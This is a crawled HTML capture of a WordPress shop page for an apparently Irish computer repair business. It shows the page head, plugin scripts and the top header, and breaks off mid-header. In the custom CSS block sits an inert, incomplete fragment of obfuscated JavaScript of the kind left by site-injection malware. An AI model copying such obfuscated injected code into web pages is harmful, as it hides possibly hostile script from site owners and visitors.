

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://computersrus.ie/accesories/
body_size: 11655
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://computersrus.ie/xmlrpc.php">
<title>Accesories |</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large"/>
	<link rel="canonical" href="https://computersrus.ie/accesories/"/>
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3"/>
		<meta property="og:locale" content="en_GB"/>
		<meta property="og:site_name" content="| Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty."/>
		<meta property="og:type" content="article"/>
		<meta property="og:title" content="Accesories |"/>
		<meta property="og:url" content="https://computersrus.ie/accesories/"/>
		<meta property="article:published_time" content="2019-12-31T21:37:09+00:00"/>
		<meta property="article:modified_time" content="2019-12-31T21:37:10+00:00"/>
		<meta name="twitter:card" content="summary"/>
		<meta name="twitter:title" content="Accesories |"/>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/computersrus.ie\/accesories\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/computersrus.ie#listItem","position":1,"name":"Home","item":"https:\/\/computersrus.ie","nextItem":{"@type":"ListItem","@id":"https:\/\/computersrus.ie\/accesories\/#listItem","name":"Accesories"}},{"@type":"ListItem","@id":"https:\/\/computersrus.ie\/accesories\/#listItem","position":2,"name":"Accesories","previousItem":{"@type":"ListItem","@id":"https:\/\/computersrus.ie#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/computersrus.ie\/#organization","name":"Ultra Computers Ltd","description":"Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty.","url":"https:\/\/computersrus.ie\/","logo":{"@type":"ImageObject","url":"https:\/\/computersrus.ie\/wp-content\/uploads\/2020\/06\/computersrus.gif","@id":"https:\/\/computersrus.ie\/accesories\/#organizationLogo","width":120,"height":30,"caption":"computersrus Ireland"},"image":{"@id":"https:\/\/computersrus.ie\/accesories\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/computersrus.ie\/accesories\/#webpage","url":"https:\/\/computersrus.ie\/accesories\/","name":"Accesories |","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/computersrus.ie\/#website"},"breadcrumb":{"@id":"https:\/\/computersrus.ie\/accesories\/#breadcrumblist"},"datePublished":"2019-12-31T21:37:09+00:00","dateModified":"2019-12-31T21:37:10+00:00"},{"@type":"WebSite","@id":"https:\/\/computersrus.ie\/#website","url":"https:\/\/computersrus.ie\/","description":"Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty.","inLanguage":"en-GB","publisher":{"@id":"https:\/\/computersrus.ie\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name="dataLayer";var dataLayer=dataLayer||[];</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//maps.google.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://computersrus.ie/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://computersrus.ie/comments/feed/"/>
<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/computersrus.ie\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://computersrus.ie/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://computersrus.ie/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.5.2' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.5.2' type='text/css' media='all'/>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://computersrus.ie/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-gmap-embed-front-css-css' href='https://computersrus.ie/wp-content/plugins/gmap-embed/public/assets/css/front_custom_style.css?ver=1737170001' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.1.2' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.1.2' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.1.2' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://computersrus.ie/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://computersrus.ie/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-libs-css' href='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme-libs.min.css?ver=1.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-style-css' href='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme.css?ver=1.9.1' type='text/css' media='all'/>
<style id='phone-repair-style-inline-css' type='text/css'>.header-background{background-color:#1e73be}.footer-widgets{background-color:#2f386d}</style>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>if(typeof(window.wpfReadyList)=="undefined"){var v=jQuery.fn.jquery;if(v&&parseInt(v)>=3&&window.self===window.top){var readyList=[];window.originalReadyMethod=jQuery.fn.ready;jQuery.fn.ready=function(){if(arguments.length&&arguments.length>0&&typeof arguments[0]==="function"){readyList.push({"c":this,"a":arguments});}return window.originalReadyMethod.apply(this,arguments);};window.wpfReadyList=readyList;}}</script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?key&#038;libraries=places&#038;language=en&#038;region=US&#038;callback=Function.prototype&#038;ver=5.9.12' id='wp-gmap-api-js'></script>
<script type='text/javascript' id='wp-gmap-api-js-after'>//<![CDATA[
var wgm_status={"l_api":"always","p_api":"N","i_p":false,"d_f_s_c":"N","d_s_v":"N","d_z_c":"N","d_p_c":"N","d_m_t_c":"N","d_m_w_z":"N","d_m_d":"N","d_m_d_c_z":"N","e_d_f_a_c":"N"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/computersrus.ie\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://computersrus.ie/wp-json/"/><link rel="alternate" type="application/json" href="https://computersrus.ie/wp-json/wp/v2/pages/1960"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://computersrus.ie/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://computersrus.ie/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.9.12"/>
<meta name="generator" content="WooCommerce 6.1.2"/>
<link rel='shortlink' href='https://computersrus.ie/?p=1960'/>
<link rel="alternate" type="application/json+oembed" href="https://computersrus.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputersrus.ie%2Faccesories%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://computersrus.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputersrus.ie%2Faccesories%2F&#038;format=xml"/>
<style>.cpm-map img{max-width:none!important;box-shadow:none!important}</style>	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content={"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"kjhfs98sfdgtbejw8","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":""};dataLayer.push(dataLayer_content);</script>
<script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-WQGS6MB');</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<style id="theme-custom-phone_repair_page_title_background_color">.header__background{background-color:#1e73be}</style>
	<style id="theme-custom-phone_repair_footer_background_color">.footer-widgets{background-color:#2f386d}</style>
	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<link rel="icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-180x180.png"/>
<meta name="msapplication-TileImage" content="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-270x270.png"/>
<script type="text/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script>
		<style type="text/css" id="wp-custom-css">.post-teaser__footer{display:none}.navigation-bar__logo-and-toggle-wrap{display:flex;flex-flow:row nowrap;justify-content:space-between;align-items:center;width:20%}.header-logo__img{max-width:12rem;width:100%}.is-menu.default form{max-width:310px;position:static;margin-top:4px}@media (min-width:1200px){.navigation-bar{width:1250px!important}}@media (min-width:1140px){.primary-menu__item{padding:.75rem .7rem!important}}@media (min-width:992px){.primary-menu__item{padding:.75rem .3rem!important}}@media (min-width:1140px){.primary-menu{margin-right:1.75rem;flex-flow:row wrap}}@media (min-width:1070px) and (max-width:1139px){.primary-menu{margin-right:5.75rem;flex-flow:row wrap}}@media (min-width:991px) and (max-width:1069px){.primary-menu{margin-right:7.75rem;flex-flow:row wrap}.navigation-bar__logo-and-toggle-wrap{width:15%}}@media (min-width:992px){.navigation-bar{width:1170px!important}}@media (max-width:992px){.navigation-bar__logo-and-toggle-wrap{width:100%}}function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72)}</style>
			<style id="egf-frontend-styles" type="text/css">body{}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{}.primary-menu__item>a,.primary-menu__sub-menu-item>a{}.page-title__title{}.page-title__breadcrumbs{}a,.more-link,.more-link:hover,.more-link:focus{}a:hover,a:focus,.more-link::before{}.widget--footer{}.widget--footer h1,.widget--footer h2,.widget--footer h3,.widget--footer h4,.widget--footer h5,.widget--footer h6,.widget--footer .h1,.widget--footer .h2,.widget--footer .h3,.widget--footer .h4,.widget--footer .h5,.widget--footer .h6,.widget--footer .widget__title{}.widget--footer a{}.widget--footer a:hover{}a.button,button.button,input.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce a.added_to_cart.alt,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.added_to_cart.alt.disabled,.woocommerce a.added_to_cart.alt:disabled,.woocommerce a.added_to_cart.alt:disabled[disabled],.woocommerce a.added_to_cart.alt.disabled:hover,.woocommerce a.added_to_cart.alt:disabled:hover,.woocommerce a.added_to_cart.alt:disabled[disabled]:hover{}a.button:hover,a.button:focus,button.button:hover,button.button:focus,input.button:hover,input.button:focus,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.added_to_cart:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.added_to_cart.alt:hover{}p{}h1{}h2{}h3{}h4{}h5{}h6{}</style>
	<noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript>			<style type="text/css"></style>
		<form class="is-search-form is-form-style is-form-style-3 is-form-id-170145 " action="https://computersrus.ie/" method="get" role="search"><label for="is-search-input-170145"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-170145" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="170145"/></form></head>

<body class="page-template-default page page-id-1960 theme-COMPUTERSRUS woocommerce-no-js COMPUTERSRUS wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

			<header class="header">
			<div class="header__top">
				
<div class="topbar-wrapper">
	<div class="header__topbar topbar">
				<div class="topbar__left">Opening Hours:  Mon ‑ Fri  09:00 ‑18:00   Sat‑11:00 ‑17:00 Sun‑Closed </div>
						<div class="topbar__center"><a href="https://computersrus.ie/my-account/">ACCOUNT</a>     |       <a href="https://computersrus.ie/cart/">CART</a>  |    <a href="https://www.adverts.ie/member/738816/ads">ON ADVERTS.IE</a> 

</div>
						<div class="topbar__right">Call now: (01) 601 0555 | Mobile : 0851369681  </div>
			</div>
</div>
<div class="navigation-bar js-navigation-bar">
	<div class="navigation-bar__logo-and-toggle-wrap">
		<div class="navigation-bar__logo header-logo">
			<a href="https://computersrus.ie/">
									<img class="header-logo__img" src="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png" alt=""/>
							</a>
		</div>
		<button class="navigation-bar__mobile-menu-toggle js-navigation-bar__mobile-menu-toggle burger-button" type="button">
			<span class="screen-reader-text">Toggle navigation menu</span>
			<span class="burger-button__bar"></span>
			<span class="burger-button__bar"></span>
			<span class="burger-button__bar"></span>
		</button>
	</div>
